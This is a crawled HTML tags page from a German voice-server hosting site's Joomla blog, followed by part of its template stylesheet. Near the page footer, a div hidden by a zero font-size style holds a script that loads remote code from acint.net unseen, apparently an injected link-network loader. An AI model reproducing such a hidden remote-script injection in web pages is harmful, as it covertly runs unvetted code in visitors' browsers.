

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xgs.in/news/tags.html?ordering=title&sorting=asc
body_size: 5337
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	  <base href="https://www.xgs.in/news/tags.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Teamspeak 3 Server, Teamspeak 2 Server, Mumble Server, murmur, Shoutcast Server" />
  <meta name="title" content="Tags - " />
  <meta name="google-site-verification" content="wca11jKge1VoHA9uUsxcFdXQu8jxKQW1aD0BXRwKbc0" />
  <meta name="msvalidate.01" content="27A50AEB7D9811BD3FB77CC35E0A7640" />
  <meta name="y_key" content="1d33a065994b134c" />
  <meta name="alexaverifyid" content="A1EwgWqKCvL7D0pP0MfTw2mKZe8" />
  <meta name="hreflang" content="de" />
  <meta name="description" content="Teamspeak 3 Server mieten, Teamspeak 2, Mumble Server (murmur) und Shoutcast Server" />
  
  <title>Tags - </title>
  <link href="/news.html?rsd=RealSimpleDiscovery" rel="EditURI" type="application/rsd+xml" title="RSD" />
  <link href="/templates/gk_themoment/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="https://www.xgs.in/components/com_easyblog/assets/css/common.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="https://www.xgs.in/components/com_easyblog/themes/default/css/styles.css" type="text/css" />
  <link rel="stylesheet" href="https://www.xgs.in/components/com_easyblog/themes/simplistic/css/styles.css" type="text/css" />
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="https://www.xgs.in/components/com_easyblog/assets/js/ej.js?204130"></script>
  <script type="text/javascript" src="https://www.xgs.in/components/com_easyblog/assets/js/ejax.js?204130"></script>
  <script type="text/javascript" src="https://www.xgs.in/components/com_easyblog/assets/js/eblog.js?204130"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript">
/*<![CDATA[*/
	var eblog_site 	= 'https://www.xgs.in/index.php?option=com_easyblog&Itemid=89';
	var spinnerPath = 'https://www.xgs.in/components/com_easyblog/assets/images/loader.gif';
	var lang_direction	= 'ltr';
/*]]>*/window.addEvent("domready", function() {
	SqueezeBox.initialize({});
	$$("a.modal").each(function(el) {
		el.addEvent("click", function(e) {
			new Event(e).stop();
			SqueezeBox.fromElement(el);
		});
	});
});
		function MM_preloadImages()
		 { //v3.0
		  var d = document;
		  if (d.images)
		   {
		    if(!d.MM_p)
		      d.MM_p = new Array();
		    var i,j = d.MM_p.length,a = MM_preloadImages.arguments;
		    for(i=0; i < a.length; ++i)
		      if (a[i].indexOf("#") != 0)
		       {
		        d.MM_p[j] = new Image;
		        d.MM_p[j++].src = a[i];
		       }
		    }
		 }
		
		
		function MM_swapImgRestore()
		 { //v3.0
		  var i,x,a = document.MM_sr;
		  for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; ++i)
		    x.src = x.oSrc;
		 }
		
		
		function MM_findObj(n, d)
		 { //v4.01
		  var p,i,x;
		  if (!d)
		   {
		    d = document;
		   }
		  if ((p = n.indexOf("?")) > 0 && parent.frames.length)
		   {
		    d = parent.frames[n.substring(p+1)].document;
		    n = n.substring(0,p);
		   }
		  if (!(x = d[n]) && d.all)
		   {
		    x = d.all[n];
		   }
		  for (i = 0; !x && i < d.forms.length; ++i)
		   {
		    x = d.forms[i][n];
		   }
		  for(i = 0; !x && d.layers && i < d.layers.length; ++i)
		   {
		    x = MM_findObj(n,d.layers[i].document);
		   }
		  if (!x && d.getElementById)
		   {
		    x = d.getElementById(n);
		   }
		  return(x);
		 }
		
		
		function MM_swapImage()
		 { //v3.0
		  var i,j=0,x,a = MM_swapImage.arguments;
		  document.MM_sr = new Array;
		  for(i=0; i < (a.length-2); i += 3)
		   {
		    if ((x = MM_findObj(a[i])) != null)
		     {
		      document.MM_sr[j++] = x;
		      if (!x.oSrc)
		       {
		        x.oSrc = x.src;
		       }
		      x.src = a[i+2];
		     }
		   }
		 }
   
       	
  </script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://www.xgs.in/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="https://www.xgs.in/plugins/system/pc_includes/ajax_1.2.js"></script>
  <link rel="stylesheet" type="text/css" href="https://www.xgs.in/components/com_jomcomment/style.css"/>
<link rel="stylesheet" type="text/css" href="https://www.xgs.in/components/com_jomcomment/templates/breeze/comment_style.css"/>

<script type='text/javascript'>
/*<![CDATA[*/
var jc_option           = "";
var jc_autoUpdate       = "0";
var jc_update_period    = 0*1000;
var jc_orderBy          = "0";
var jc_livesite_busyImg = "https://www.xgs.in/components/com_jomcomment/busy.gif";
var jc_username         = "";
var jc_email            = "";
var jc_commentForm;
/*]]>*/
</script>

	<meta http-equiv="X-UA-Compatible" content="IE=7"/>

	<link rel="shortcut icon" href="/images/favicon.ico" />
<link href="/templates/gk_themoment/css/template_css.css" rel="stylesheet"  type="text/css" />
<link href="/templates/gk_themoment/css/suckerfish.css" rel="stylesheet"  type="text/css" />
<link href="/templates/gk_themoment/css/joomla_classes.css" rel="stylesheet"  type="text/css" />
<link href="/templates/gk_themoment/css/typography.css" rel="stylesheet"  type="text/css" />
<link href="/templates/gk_themoment/css/gk_stuff.css" rel="stylesheet"  type="text/css" />
<!--[if IE 6]><link href="/templates/gk_themoment/css/ie6_css.css" rel="stylesheet" type="text/css" /><![endif]-->
<!--[if IE 7]><link href="/templates/gk_themoment/css/ie7_css.css" rel="stylesheet" type="text/css" /><![endif]-->
<script type="text/javascript" src="/templates/gk_themoment/lib/scripts/template_scripts.js"></script>
<script type="text/javascript" src="/templates/gk_themoment/lib/scripts/menu.php?style=suckerfish&amp;width=1&amp;height=1&amp;opacity=0&amp;animation=2&amp;speed=180"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-508508-3']);
  _gaq.push(['_trackPageview']);
  _gaq.push(['_gat._anonymizeIp']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><style type="text/css"> .system {font-size:0px;}</style>
</head>
<body>


	
	
	<div id="slide_area_container">
	    <div id="slide_area">
	        <div id="slide_area_login">
	            	        	<form action="index.php" method="post" name="form-login" id="form-login" >
                <ul class="loginposition">
                <li>
                        <label for="modlgn_username">Benutzername</label>
                        <input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="15" />
                </li>
                <li>
                        <label for="modlgn_passwd">Passwort</label>
                        <input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="15" alt="password" />
                </li>
                                <li>
                        <label for="modlgn_remember">Angemeldet bleiben</label>
                        <input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
                </li>
                                <li>
                        <input type="submit" name="Submit" class="button" value="Login" />
                </li>
                <li class="pad">
                        <a href="/user/reset.html">
                                Passwort vergessen?</a>
                </li>
                <li class="pad">
                        <a href="/user/remind.html">
                                Benutzername vergessen?</a>
                </li>
        </ul>
                <input type="hidden" name="option" value="com_user" />
        <input type="hidden" name="task" value="login" />
        <input type="hidden" name="return" value="L25ld3MvdGFncy5odG1sP29yZGVyaW5nPXRpdGxlJnNvcnRpbmc9YXNj" />
        <input type="hidden" name="31c106091d1c5033516973d2d84b8f75" value="1" /></form>

	         		        </div>
	        <div id="slide_area_search">
	        		         	<form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="35" alt="Suchen" class="inputbox" type="text" size="35" value="Suchen..."  onblur="if(this.value=='') this.value='Suchen...';" onfocus="if(this.value=='Suchen...') this.value='';" /><input type="submit" value="Suchen" class="button" onclick="this.form.searchword.focus();"/>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="0" />
</form>
	       			        </div>
	    </div>
	</div>
	<div id="page">
	    <div id="top">
	    	<a id="logo_styled" class="nounder" href="/./">	
					
			</a>
	    
                        <!--top -->
	    </div>
	    <div id="menu" class="clearfix">
            <div id="horiz-menu" class="nav">
            	<ul class="menu"><li class="item1"><a href="https://www.xgs.in/"><span>Home</span></a></li><li id="current" class="active item89"><a href="/news.html"><span>News</span></a></li><li class="parent item64"><a href="/voice-server.html" class="topdaddy"><span>Voice Server</span></a><ul><li class="item65"><a href="/voice-server/teamspeak-2-server.html"><span>Teamspeak 2 Server</span></a></li><li class="item78"><a href="/voice-server/teamspeak-3-server.html"><span>Teamspeak 3 Server</span></a></li><li class="item79"><a href="/voice-server/mumble-server.html"><span>Mumble Server (murmur)</span></a></li></ul></li><li class="parent item74"><a href="/stream-server.html" class="topdaddy"><span>Stream Server</span></a><ul><li class="item75"><a href="/stream-server/shoutcast-server.html"><span>Shoutcast Server</span></a></li></ul></li><li class="item63"><a href="/shop.html"><span>Shop</span></a></li><li class="item67"><a href="/allgemeine-geschaftsbedingungen.html"><span>AGB</span></a></li><li class="item68"><a href="/index.php?option=com_quickfaq&amp;Itemid=68&amp;view=quickfaq"><span>Hilfe</span></a></li><li class="parent item66"><a href="/impressum.html" class="topdaddy"><span>Impressum</span></a><ul><li class="item71"><a href="/meinungen.html"><span>Meinungen</span></a></li></ul></li></ul>            </div>
            
            <div id="menu-panel">
            	<a href="#" class="b_search" id="search_trigger">Suche</a>          		<a href="#" class="b_login" id="login_trigger">Login</a>            </div>
            <!--menu -->
    	</div>
	    <div id="wrap-top-0">
	        <div id="wrap-bottom" class="clearfix">
	            <div id="wrap-middle" class="clearfix">
	            	<div id="wrap-shadow">
	             			                        
      					<div id="content_wrapper" class="clearfix">
           					<div id="mainbody_column" style="width: 880px;">
                				<div id="mainbody_wrapper">
										                                      
							   			
	                                	                                        
									<div id="mainbody">
	     											      							<div id="eblog-wrapper" class="eblog-simplistic eblog-site"><div id="ezblog-head" class="mbm">
	<div class="ezblog-head-in clearfix">
                
        		<h1 class="rip">News / Updates</h1>
		<p class="fsm rip mts mbm">Neuigkeiten von xgs.in und Servern</p>
				
		        <div id="ezblog-menu" class="clearfix">
    		<ul class="blog-navi reset flist clearfix">
    			    			<li class="toolbar-item toolbar-latest item">
    	            <a href="/news.html"><span>Home</span></a>
    	        </li>
    	            	        
    	            			<li class="toolbar-item toolbar-categories item">
    				<a href="/news/categories.html"><span>Kategorien</span></a>
    			</li>
    	            	        
    	            			<li class="toolbar-item toolbar-tags item-active">
    				<a href="/news/tags.html"><span>Tags</span></a>
    			</li>
    	        
    	        	    	        	    	        
	    	        								
		        				<li class="toolbar_item toolbar-search item">
		            <a href="/news/search.html"><span>Suche</span></a>
		        </li>
		        
    	        				    		</ul>
        </div>
        	</div>
</div><div id="ezblog-body">
<script type="text/javascript">
sQuery(document).ready(function()
{
	eblog.tags.search.init();
});
</script>
	<div id="ezblog-section">
		<span>Tags</span>
	</div>
	<div class="tag-sort-order clearfix pbm">
		<ul class="ulrest flist fleft">
			<li class="sorting-item title">
				<a href="/news/tags.html?ordering=title&amp;sorting=asc" class="active">Titel</a>
			</li>
			<li class="sorting-item posts">
				<a href="/news/tags.html?ordering=postcount&amp;sorting=asc">Tag Wichtung</a>
			</li>
			<li class="ordering-item asc">
				<a href="/news/tags.html?ordering=title&amp;sorting=asc" class="active">Aufsteigend</a>
			</li>
			<li class="ordering-item des">
				<a href="/news/tags.html?ordering=title&amp;sorting=desc">Absteigend</a>
			</li>
			<li class="tag-search">
				<input type="text" id="filter-tags" name="filter-tags" class="ffa fsg fwb" />
			</li>
	    </ul>
	</div>
	
		<ul class="post-tags column3 ulrest flist clearfix ptm">
	    	    <li>
			<a href="/news/tags/android.html">
                <span>Android (1)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/gameserver.html">
                <span>GameServer (1)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/intern.html">
                <span>Intern (8)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/ios.html">
                <span>iOS (1)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/live-chat.html">
                <span>Live-Chat (1)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/mumble.html">
                <span>Mumble (2)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/praktikum.html">
                <span>Praktikum (1)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/rc.html">
                <span>RC (2)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/shockvoice.html">
                <span>Shockvoice (1)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/support.html">
                <span>Support (1)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/teamspeak-3.html">
                <span>Teamspeak 3 (5)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/teamspeak-3-client.html">
                <span>Teamspeak 3 Client (3)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/teamspeak-3-server.html">
                <span>Teamspeak 3 Server (10)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/ts3.html">
                <span>TS3 (5)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/tsdns.html">
                <span>TSDNS (2)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/webinterface.html">
                <span>Webinterface (1)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	    <li>
			<a href="/news/tags/xgs.html">
                <span>xgs (1)</span>
            </a>
						<a href="/news/tagsformat=feed.html?type=rss&amp;ordering=title&amp;sorting=asc" title="Feed abonnieren" class="ico link-rss-s">Feed abonnieren</a>
				    </li>
	    	</ul>
	</div></div>
					  						             					</div>
	                  				
	                  					                  				
							  			                                
			        				                             	</div>
                         	</div>
                         	
			 				                               	
							                  			<!--content_wrapper -->
                     	</div>
	           		</div>
	             	<!--wrap-middle -->
	           	</div>
	            <!--wrap-bottom -->
	     	</div>
	      	<!--wrap-top -->
		</div>
		    
	    <div id="footer_wrap">
	        <div id="footer">
	        	<!-- Footer Hyperlinks -->
<div id="links">
Eine Unternehmung von xcc - xeocom</a> &#8226; &copy; &#8226; All rights reserved.</div>

<!-- Copyright Information -->
<div id="copyright"><a href="/reseller.html" title="Reseller werden">Reseller</a> | 
<a href="/allgemeine-geschaftsbedingungen.html">AGB</a> | 
<a href="/kontaktformular.html">Kontaktformular</a> | 
<a href="/impressum.html">Impressum</a></div>

	        </div>
	    </div>
	    <!--page -->
	</div>
	
		<!-- IE6 alert -->
	<!--[if IE 6]>
		<div id="ie6">
    		
<div>
	
	<h2>Your are currently browsing this site with Internet Explorer 6 (IE6).</h2>

	<h3>Your current web browser must be updated to version 7 of Internet Explorer (IE7) to take advantage of all of template's capabilities. </h3>

	<b>Why should I upgrade to Internet Explorer 7?</b> Microsoft has redesigned Internet Explorer from the ground up, with better security, new capabilities, and a whole new interface. Many changes resulted from the feedback of millions of users who tested prerelease versions of the new browser.

	The most compelling reason to upgrade is the improved security. The Internet of today is not the Internet of five years ago. There are dangers that simply didn't exist back in 2001, when Internet Explorer 6 was released to the world. Internet Explorer 7 makes surfing the web fundamentally safer by offering greater protection against viruses, spyware, and other online risks.

	<p>Get free downloads for Internet Explorer 7, including recommended updates as they become available. To download Internet Explorer 7 in the language of your choice, please visit the <a href="http://www.microsoft.com/windows/products/winfamily/ie/worldwide.mspx" title="Internet Explorer 7 worldwide page" target="_blank">Internet Explorer 7 worldwide page</a>.</p>

</div>		</div>
	<![endif]-->
		
	
<script src="https://support-center.ws/assets/chat/chat.min.js"></script>
<script>
$(function() {
  new ZammadChat({
    background: '#e9eaec',
    fontSize: '12px',
    chatId: 1
  });
});
</script><div class="system"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3845124828820--><div id='4wDN_3845124828820'></div></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef12a49b98b642da9f10ec089bd0cee4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xgs.in/templates/gk_themoment/css/template_css.css
body_size: 2814
content:
/*--------------------------------------------------------------
# The Moment - March 2008 (for Joomla 1.5)
# Recoded version - May 2009
# Copyright (C) 2007-2009 Gavick.com. All Rights Reserved.
# License: Copyrighted Commercial Software
# Website: http://www.gavick.com
# Support: support@gavick.com 
---------------------------------------------------------------*/

/* ||| universal set of reset styles |||*/
html,body,div,span,applet,object,iframe,caption,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{vertical-align:baseline;font-size:100%;outline:0;padding:0;margin:0;border:0;}
/* remember to define focus styles! */
:focus{outline:0;}
body{background:white;line-height:1;color:black;}
ol,ul{list-style:none;}
/* tables still need cellspacing="0" in the markup */
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
/* remove possible quote marks (") from <q> & <blockquote> */
blockquote:before,blockquote:after,q:before,q:after{content:"";}
blockquote,q {quotes:"" "";}
/* ||| the end |||*/
/* ||| set of clearing floats |||*/	
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}
/* Hides from IE-mac \*/
* html .clearfix{height:1%;}
.clearfix{display:block;}
.clear{clear:both;}
/* End hide from IE-mac */
/* ||| the end |||*/
html {
	height: 100%;
	margin-bottom: 1px;
}
body {
	margin: 0;
	padding: 0;
	font-size:100%;
	background: #d3d3c5 url('../images/bg_page.png') repeat-x 0 0;
	font: normal 11px Tahoma, Arial, Verdana, sans-serif;
	color: #575757;
	line-height:1.6;
}

a {outline: none; cursor: pointer; }
img {border: none; text-decoration: none; }
a:link, a:visited, a:active { text-decoration: underline; color: #84a902; }
a:hover {color: #4b6100; text-decoration: underline; }
ul {padding: 0 0 0 2px; margin: 0; margin-left: 1px; list-style: none; }
ul li {background: transparent url('../images/arrow.png') no-repeat 2px 8px; padding-left: 14px; line-height: 180%; }
ul li a { text-decoration: none!important;}
ul li a:hover { text-decoration: underline!important; }
ol{padding-left: 20px; }
ol li {list-style-type: decimal; line-height: 170%; }
fieldset { border: 0; padding: 5px 0; }
h1 {font-size: 200%;}
h2 {font-size: 210%;font-weight: normal;margin:2px 0 15px 0;}
h3 {font-size: 125%;}
h4 {font-size: 100%;}
h5 {font-size: 120%;}
h6 {font-size: 110%;}
th { padding: 4px; text-align: left; }
fieldset { border: none; }
fieldset a { font-weight: bold; }
input, select { font: normal 11px Tahoma, Arial, Verdana, sans-serif; }
hr { border-top: 1px solid #f9f9f9; border-right: 0; border-left: 0; border-bottom: 0; height: 1px; }
.clearfix {clear: both;}

/* Here you can change width or height of your logo*/
a#logo, 
a#logo_styled {
	display: block;
	float: left;
}
a#logo_styled{
	/* 
		Here you can change width or height of your logo 
		if you've disabled option "logo as image"
	*/
	background: transparent url('../images/logo.png') no-repeat 0 50%;
	width: 175px;
	height: 69px; 
}
/*end*/


/* Setting of the Main Blocks 
--------------------------------------------------------------------------------*/
div#page{
	width: 920px;
	height: 100%;
	margin: 18px auto 0;
}
div#top{
	height: 69px;
	width: 100%;
	margin: 0;
}
div#banner{
	width: 468px;
	float: right;
	height: 60px;
}
div#wrap-middle-1,
div#wrap-middle-0,
div#wrap-middle {
	background: transparent url('../images/bg_page-middle.png') repeat-y 50% 0;
}
div#wrap-bottom {
	background: transparent url('../images/bg_page-bottom.png') no-repeat 50% 100%;
	padding-bottom: 10px;
}
#wrap-shadow {
	background: transparent url('../images/bg_page-shadow.png') no-repeat 50% 0!important;
	height: 100%;
	min-height: 200px;
}
/* restriction */
div#wrap-top-0 {
	background: transparent url('../images/bg_page_top.gif') no-repeat 50% 0;
	padding-top: 10px;
	margin: 20px 0 0;
}
div#wrap-top-1 {
	background: transparent url('../images/bg_page_top-1.gif') no-repeat 50% 0;
	padding-top: 10px;
	margin: 20px 0 0;
}
#wrap-shadow-1 {
	background: #9c9c90 url('../images/bg_page-shadow-1.png') no-repeat 50% 0!important;
	margin: 0 0 20px;
	padding-bottom: 10px;
}
/* Setting of the size of Blocks 
----------------------------------------------------------------------------------*/
div#content_wrapper{
	margin: 0 20px;
}
div#mainbody_column{
	float: left;
}
div#mainbody_wrapper{
	margin: 0 13px 0 0;
}
div#inset{
	float: left;	
}
div#inset_wrapper{
	margin: 0 13px;
}
div#column{
	float: left;	
}
div#column_wrapper{
	margin: 0 0 0 13px;
}
div#mainbody {
	clear: both;
	margin-bottom: 10px;
}
div.dotborder{
	background: transparent url('../images/bg-dot.gif') repeat-y 0 0;
}
/* Setup value of users position 1, 2, 3, 4
----------------------------------------------------------------------------------*/
div#user_position-1,
div#user_position-2,
.us-stand {
	clear: both;
	overflow: hidden;
}
div.us_width-50,
div.us_width-100{
	float: left;
	width: 50%;
	overflow: hidden;
}
div.us_width-100{
	width: 100%;
}
/* Slide area 
-------------------------------------------------------------------------------*/
div#slide_area_container {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
div#slide_area {
	width: 920px;
	margin: 0 auto;
	height: 27px;
}
div.pa-1 {
	background: url('../images/pa-1.png') no-repeat 0 0;
	height: 100%;
}
div.pa-2 {
	background: url('../images/pa-2.png') no-repeat 100% 0;
	height: 100%;
}
div#slide_area_login,
div#slide_area_search {
	padding: 0 10px;
	line-height: 25px;
}
div#slide_area_search div.search {
	float: right;
	margin-top: 3px;
}
div#slide_area_login a {
	color: #fff;
}
div#slide_area_login input#mod_login_username,
div#slide_area_login input#mod_login_password,
#slide_area_search input#mod_search_searchword {
	border: 1px solid #9c9c90;
	width: 140px;
	padding: 0 4px;
	background: #ddddcc;
	color: #575757;
}
div#slide_area_login .button,
#slide_area_search .button {
	background: #5a5a47;
	color: #fff;
	margin-right: 10px;
}
div#slide_area_login .button:hover,
#slide_area_search .button:hover {
	background: #4b4b3a;
	color: #fff;
}
/* Menu
-------------------------------------------------------------------------------*/
div#menu {
	clear: both;
	background: url('../images/bg_menu.png') no-repeat 50% 0;
	height: 34px;
	margin: 6px 0 0;
}
div#menu div {
	float: left;
}
div#menu a {
	text-decoration: none;
}
div#horiz-menu {
	width: 762px;
}
div#menu-panel {
	height: 34px;
	width: 150px;
}
ul#mainlevel-nav {
	padding: 0;
	margin: 0 0 0 43px;
	height: 34px;
	float: left;
}
ul#mainlevel-nav li {
	list-style-type:none;
	display: inline;
	font-size:10px;
	text-transform:uppercase;
	line-height: 34px;
	padding: 0 16px 0 0;
	background: none;
}
ul#mainlevel-nav li a:link,
ul#mainlevel-nav li a:visited {
	color: #45453a;
	font-weight: bold;
}
ul#mainlevel-nav li a:hover {
	text-decoration: underline!important;
}
/* Top
-------------------------------------------------------------------------------*/
a.b_login,
a.b_search {
	float: right;
	margin: 10px 6px 0 0;
	width: 48px;
	height: 13px;
	display: block;
	font-size: 10px;
	text-transform:uppercase;
	line-height: 13px;
	text-align: center;
}
a:link.b_login,
a:visited.b_login {
	color: #fff;
	font-weight: bold;
	background: url('../images/b_login.png') no-repeat 0 50%;
}
a:link.b_search,
a:visited.b_search {
	color: #fff;
	font-weight: bold;
	margin-right: 12px;
	background: url('../images/b_search.png') no-repeat 0 50%;
}
a:hover.b_login {
	text-decoration: none;
	background: url('../images/b_login.png') no-repeat 100% 50%;
}
a:hover.b_search {
	text-decoration: none;
	background: url('../images/b_search.png') no-repeat 100% 50%;
}
ul.loginposition {
	list-style: none;
	margin: 0;
	padding: 0;  
}
ul.loginposition li {
	background: none;
	margin: 0;
	padding: 0 12px 0 0;
	float: left;
}

div#loginwrap input.button {
	border: 1px solid #202123;
}
li.pad {
   padding-left: 12px!important;
}
/*Modules
